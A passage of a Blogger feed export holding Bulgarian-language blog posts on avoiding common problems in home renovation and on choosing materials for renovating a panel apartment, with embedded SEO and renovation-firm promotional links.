план\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EБез подробен\nплан ремонтът може да се превърне в хаотичен процес с много загубено време и\nресурси. Липсата на ясен план може да доведе до забавяния и проблеми при\nкоординацията на различните етапи на ремонта. За да избегнем този проблем, е\nнеобходимо да се изготви подробен план, който да включва всички дейности и\nтехния ред.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E3. Неправилен избор на изпълнители\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EИзборът на\nнеквалифицирани или ненадеждни изпълнители може да доведе до ниско качество на\nработата и допълнителни разходи за поправки. За да избегнем този проблем, е\nважно да изберем изпълнители с добри препоръки и доказан опит в подобни\nпроекти. Добре е също да се сключи писмен договор, който да уточнява всички\nусловия и отговорности.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E4. Проблеми с доставката на материали\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЗакъсненията\nпри доставката на материали могат да доведат до забавяния в ремонта и да\nнарушат графика на работа. За да избегнем този проблем, е важно да планираме\nдоставките предварително и да осигурим наличността на всички необходими\nматериали преди началото на съответния етап от ремонта.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E5. Неправилно изпълнение на електро и ВиК инсталации\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПроблеми с\nелектро и ВиК инсталациите могат да доведат до сериозни аварии и допълнителни\nразходи за поправки. За да избегнем този проблем, е важно да наемем\nквалифицирани специалисти за тези дейности и да използваме качествени\nматериали, които отговарят на нормативните изисквания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E6. Липса на координация между различните изпълнители\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЛипсата на\nкоординация между различните изпълнители може да доведе до конфликти и\nзабавяния в ремонта. За да избегнем този проблем, е важно да назначим проектен\nмениджър или координатор, който да следи за изпълнението на плана и да\nкоординира работата на всички изпълнители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E7. Проблеми с разрешителни и регулации\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЛипсата на\nнеобходимите разрешителни или неспазването на регулациите може да доведе до\nспиране на ремонта и налагане на глоби. За да избегнем този проблем, е важно да\nсе запознаем с всички необходими разрешителни и регулации преди началото на\nремонта и да ги спазваме стриктно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЗаключение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Ca href=\"https:\/\/emstroy-remonti.com\/remont-na-apartamenti\/osnoven-remont-na-apartament\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EОсновният ремонт на жилище може да\nбъде\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E\nпредизвикателство, но с правилната подготовка и организация много от често\nсрещаните проблеми могат да бъдат избегнати. Реалистичният бюджет, подробният\nплан, изборът на квалифицирани изпълнители, координацията на работата и\nспазването на регулациите са ключови фактори за успешен ремонт. С внимание към\nдетайлите и добра организация, ремонтът може да бъде извършен ефективно и без\nизлишни стресови ситуации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E4o\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003EАко търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава кликнете върху изображението: \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео2.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4141976700807819400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4141976700807819400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/06\/blog-post_17.html","title":"Често срещани проблеми при основен ремонт на жилище и как да ги избегнем"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB4czygRshMI8Wch-y10rDcJR5KryBRT3iIRUs5lxx5qqydT2T7ilepgKELzVzCGPXJyDVQWTTSJDPrC-0QqZ3mz0dbXqBTyeFKoqehlKqpO8W6y4efyhXVOXFuMbEdkjx_JUaxhwEtu_S_CIwwwbzLM8JwMk_xq5YdDj4vyHSE03azj4ij75CRYyJxvFg\/s72-c\/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-7708561202414357257"},"published":{"$t":"2024-06-17T08:33:00.005+03:00"},"updated":{"$t":"2024-06-17T08:33:52.035+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ремонт"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ремонти"}],"title":{"type":"text","$t":"Избор на материали при основен ремонт на панелен апартамент"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 12pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0PYVLytJ4lSr9qMxdGNvYJS3UnYBQAs_YoGrEG2Tc1yEeIb45V9RqzS_iWEf2JpFMn83vvxEToO7tPJAVjpgZVXLDYUmdp566olbc6b5YB6qs2wsMmlwJbTEtbgTUogOUlmMV1cug5XSfGLfTvS2tulYVCSUkwKQD4SnfEZBUfFPqda0mcxp_4D7QqvfZ\/s4000\/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%201.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0PYVLytJ4lSr9qMxdGNvYJS3UnYBQAs_YoGrEG2Tc1yEeIb45V9RqzS_iWEf2JpFMn83vvxEToO7tPJAVjpgZVXLDYUmdp566olbc6b5YB6qs2wsMmlwJbTEtbgTUogOUlmMV1cug5XSfGLfTvS2tulYVCSUkwKQD4SnfEZBUfFPqda0mcxp_4D7QqvfZ\/s320\/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EИзборът на\nматериали е ключов аспект при \u003Ca href=\"https:\/\/emstroy-remonti.com\/remont-na-apartamenti\/remont-na-panelen-apartament\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003Eосновен ремонт на панелен апартамент\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 12pt;\"\u003E. Качествените материали осигуряват\nдълготрайност и устойчивост на ремонта. В тази статия ще разгледаме основните\nвидове материали и техните характеристики.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E1. Подови настилки\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EИзборът на\nподови настилки е важен за комфорта и естетиката на апартамента. Сред\nнай-популярните опции са паркетът, ламинатът, плочките и виниловите подови\nнастилки. Паркетът е издръжлив и придава луксозен вид, но изисква редовна\nподдръжка. Ламинатът е по-лесен за поддръжка и предлага разнообразие от\nдизайни. Плочките са идеални за кухни и бани, където е важно да се осигури\nустойчивост на влага. Виниловите настилки са издръжливи и водоустойчиви, което\nги прави подходящи за различни помещения.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E2. Бои и покрития\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EБоите и\nпокритията играят важна роля в интериорния дизайн на апартамента. Важно е да се\nизберат екологично чисти бои, които са устойчиви на износване и лесни за\nпочистване. Матовите бои са подходящи за стени и тавани, докато гланцовите бои\nмогат да се използват за акценти и декоративни елементи. Специалните покрития\nкато антимикробни и водоустойчиви бои са идеални за бани и кухни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E3. Облицовки и фаянс\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EОблицовките\nи фаянсът са неотменна част от ремонта на бани и кухни. Качествените плочки\nосигуряват дълготрайност и устойчивост на влагата. При избора на плочки трябва\nда се обърне внимание на техния дизайн, текстура и характеристики като\nизносоустойчивост и леснота на почистване. Фаянсовите плочки са популярни\nзаради своята здравина и разнообразие от стилове.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E4. Изолационни материали\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EИзолационните\nматериали са от съществено значение за енергийната ефективност и комфорта на\nапартамента. Те включват топлоизолация, звукоизолация и хидроизолация.\nТоплоизолацията намалява загубите на енергия и разходите за отопление.\nЗвукоизолацията е важна за апартаментите в многоетажни сгради, за да се осигури\nтишина и спокойствие. Хидроизолацията предпазва от влага и мухъл, особено в\nбани и кухни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E5. ВиК и електро материали\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EКачествените\nВиК и електро материали са от съществено значение за безопасността и\nфункционалността на апартамента. Това включва тръби, фитинги, проводници,\nконтакти и ключове. При избора на тези материали е важно да се вземат предвид\nтяхната издръжливост, надеждност и съответствие с нормативните изисквания.\nИнвестицията в качествени материали намалява риска от аварии и проблеми в\nбъдеще.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E6. Мебели и обзавеждане\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EИзборът на\nмебели и обзавеждане също е важен аспект при основен ремонт. Важно е да се\nизберат функционални и удобни мебели, които да отговарят на нуждите и\nпредпочитанията на обитателите. Мебелите трябва да бъдат изработени от\nкачествени материали, които осигуряват дълготрайност и устойчивост. Дизайнът на\nмебелите трябва да съответства на цялостната концепция на интериора и да\nсъздава уютна и приятна атмосфера.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЗаключение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EИзборът на\nматериали при основен ремонт на панелен апартамент е от съществено значение за\nпостигане на желаните резултати. Качествените материали осигуряват\nдълготрайност, устойчивост и естетика на \u003Ca href=\"https:\/\/megaremonti.com\" target=\"_blank\"\u003Eремонта\u003C\/a\u003E. Важно е да се вземат предвид\nвсички аспекти на материалите и да се направи информиран избор, който да\nотговаря на нуждите и предпочитанията на обитателите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003EАко търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава кликнете върху изображението: \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео2.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7708561202414357257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7708561202414357257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/06\/blog-post.html","title":"Избор на материали при основен ремонт на панелен апартамент"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0PYVLytJ4lSr9qMxdGNvYJS3UnYBQAs_YoGrEG2Tc1yEeIb45V9RqzS_iWEf2JpFMn83vvxEToO7tPJAVjpgZVXLDYUmdp566olbc6b5YB6qs2wsMmlwJbTEtbgTUogOUlmMV1cug5XSfGLfTvS2tulYVCSUkwKQD4SnfEZBUfFPqda0mcxp_4D7QqvfZ\/s72-c\/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%201.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-408434146518003029"},"published":{"$t":"2024-04-28T09:51:00.003+03:00"},"updated":{"$t":"2024-04-28T09:51:39.541+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Строителни материали"}],"title":{"type":"text","$t":"Как се произвеждат строителните материали?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58zbV13mKyZlWlQ9cbHDMFyqtiAU4IHW_ohEr_pFZxVYHVSQpIBrWB_ViAjem5niZh5yB-18Xg1QvMR0i8Ft-vhNpnjfh5vtVhyz81jdiv9s8oyqwF249gc2jxVesBOItArWQPCY6LARzl32TaL8etguSHsalV0rVBbvRWjmp_JLBj4w3UQ6DH40oFknb\/s970\/%D0%9A%D0%B0%D0%BA%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D1%82%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B8.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"643\" data-original-width=\"970\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58zbV13mKyZlWlQ9cbHDMFyqtiAU4IHW_ohEr_pFZxVYHVSQpIBrWB_ViAjem5niZh5yB-18Xg1QvMR0i8Ft-vhNpnjfh5vtVhyz81jdiv9s8oyqwF249gc2jxVesBOItArWQPCY6LARzl32TaL8etguSHsalV0rVBbvRWjmp_JLBj4w3UQ6DH40oFknb\/s320\/%D0%9A%D0%B0%D0%BA%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D1%82%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EСтроителните материали са в основата на нашето общество, от домовете, в\nкоито живеем, до пътищата, по които шофираме, до мостовете, които прекосяваме.\nТези материали са 